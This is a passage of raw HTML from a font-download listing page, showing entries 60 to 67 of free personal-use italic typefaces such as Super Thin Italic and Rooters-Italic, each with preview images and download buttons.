<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-Semi-bold-italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-Semi-bold-italicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PRIMERA-Semi-bold-italic.font" id="urlidd328647" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PRIMERA-Semi-bold-italic.font">PRIMERA Semi-bold-italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid328647"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf60" data-iddomain="0">
						<a href="/FF_Super-Thin-Italic.font" id="urlidt1318105" data-iddomain="0" target="_blank" rel="noopener" class="urlidt60 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="60. Super Thin Italic">60. Super Thin Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1318105" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Super-Thin-Italic.font"  id="urlidi1318105" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1318105&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Super-Thin-ItalicA.png" alt="Super Thin Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Super-Thin-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Super-Thin-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Super-Thin-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Super-Thin-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Super-Thin-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Super-Thin-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Super-Thin-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Super-Thin-Italic.font" id="urlidd1318105" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Super-Thin-Italic.font">Super Thin Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1318105"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf61" data-iddomain="0">
						<a href="/FF_ZhukovZippo-Italic.font" id="urlidt309722" data-iddomain="0" target="_blank" rel="noopener" class="urlidt61 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="61. ZhukovZippo-Italic">61. ZhukovZippo-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid309722" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ZhukovZippo-Italic.font"  id="urlidi309722" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=309722&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/H/FF_ZhukovZippo-ItalicA.png" alt="ZhukovZippo-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/H/FF_ZhukovZippo-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/H/FF_ZhukovZippo-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/H/FF_ZhukovZippo-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/H/FF_ZhukovZippo-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/H/FF_ZhukovZippo-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/H/FF_ZhukovZippo-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/H/FF_ZhukovZippo-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ZhukovZippo-Italic.font" id="urlidd309722" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ZhukovZippo-Italic.font">ZhukovZippo-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid309722"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf62" data-iddomain="0">
						<a href="/FF_Covington-SC-Cond-Bold-Italic.font" id="urlidt275370" data-iddomain="0" target="_blank" rel="noopener" class="urlidt62 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="62. Covington SC Cond Bold It">62. Covington SC Cond Bold It</a>
						<div class="row align-items-center no-gutters" id="hfid275370" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Covington-SC-Cond-Bold-Italic.font"  id="urlidi275370" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=275370&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Covington-SC-Cond-Bold-ItalicA.png" alt="Covington SC Cond Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Covington-SC-Cond-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Covington-SC-Cond-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Covington-SC-Cond-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Covington-SC-Cond-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Covington-SC-Cond-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Covington-SC-Cond-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Covington-SC-Cond-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Covington-SC-Cond-Bold-Italic.font" id="urlidd275370" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Covington-SC-Cond-Bold-Italic.font">Covington SC Cond Bold It font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid275370"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf63" data-iddomain="0">
						<a href="/FF_Yummy-Mummy-Expanded-Italic.font" id="urlidt554917" data-iddomain="0" target="_blank" rel="noopener" class="urlidt63 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="63. Yummy Mummy Expanded Ital">63. Yummy Mummy Expanded Ital</a>
						<div class="row align-items-center no-gutters" id="hfid554917" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Yummy-Mummy-Expanded-Italic.font"  id="urlidi554917" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=554917&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/U/FF_Yummy-Mummy-Expanded-ItalicA.png" alt="Yummy Mummy Expanded Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/U/FF_Yummy-Mummy-Expanded-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/U/FF_Yummy-Mummy-Expanded-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/U/FF_Yummy-Mummy-Expanded-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/U/FF_Yummy-Mummy-Expanded-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/U/FF_Yummy-Mummy-Expanded-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/U/FF_Yummy-Mummy-Expanded-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/U/FF_Yummy-Mummy-Expanded-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Yummy-Mummy-Expanded-Italic.font" id="urlidd554917" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Yummy-Mummy-Expanded-Italic.font">Yummy Mummy Expanded Ital font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid554917"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf64" data-iddomain="0">
						<a href="/FF_Pages-Grotesque-Demo-Italic.font" id="urlidt693674" data-iddomain="0" target="_blank" rel="noopener" class="urlidt64 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="64. Pages Grotesque Demo Ital">64. Pages Grotesque Demo Ital</a>
						<div class="row align-items-center no-gutters" id="hfid693674" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Pages-Grotesque-Demo-Italic.font"  id="urlidi693674" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=693674&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Demo-ItalicA.png" alt="Pages Grotesque Demo Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Demo-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Demo-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Demo-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Demo-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Demo-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Demo-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Demo-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Pages-Grotesque-Demo-Italic.font" id="urlidd693674" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Pages-Grotesque-Demo-Italic.font">Pages Grotesque Demo Ital font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid693674"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf65" data-iddomain="0">
						<a href="/FF_Rooters-Italic1.font" id="urlidt1291099" data-iddomain="0" target="_blank" rel="noopener" class="urlidt65 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="65. Rooters-Italic">65. Rooters-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1291099" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rooters-Italic1.font"  id="urlidi1291099" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1291099&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italic1A.png" alt="Rooters-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italic1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italic1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italic1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italic1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italic10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italic101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italic1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rooters-Italic1.font" id="urlidd1291099" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rooters-Italic1.font">Rooters-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1291099"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf66" data-iddomain="0">
						<a href="/FF_Prowler-Expanded-Italic.font" id="urlidt321154" data-iddomain="0" target="_blank" rel="noopener" class="urlidt66 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="66. Prowler Expanded Italic">66. Prowler Expanded Italic</a>
						<div class="row align-items-center no-gutters" id="hfid321154" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Prowler-Expanded-Italic.font"  id="urlidi321154" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=321154&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Prowler-Expanded-ItalicA.png" alt="Prowler Expanded Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Prowler-Expanded-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Prowler-Expanded-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Prowler-Expanded-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Prowler-Expanded-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Prowler-Expanded-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Prowler-Expanded-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Prowler-Expanded-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Prowler-Expanded-Italic.font" id="urlidd321154" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Prowler-Expanded-Italic.font">Prowler Expanded Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid321154"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf67" data-iddomain="0">
						<a href="/FF_Villain-Team-Up-Condensed-Ital.font" id="urlidt694463" data-iddomain="0" target="_blank" rel="noopener" class="urlidt67 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="67. Villain Team-Up Condensed">67. Villain Team-Up Condensed</a>
						<div class="row align-items-center no-gutters" id="hfid694463" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Villain-Team-Up-Condensed-Ital.font"  id="urlidi694463" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=694463&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Villain-Team-Up-Condensed-ItalA.png" alt="Villain Team-Up Condensed Ital Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Villain-Team-Up-Condensed-ItalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Villain-Team-Up-Condensed-ItalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Villain-Team-Up-Condensed-Itala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Villain-Team-Up-Condensed-Itala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Villain-Team-Up-Condensed-Ital0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
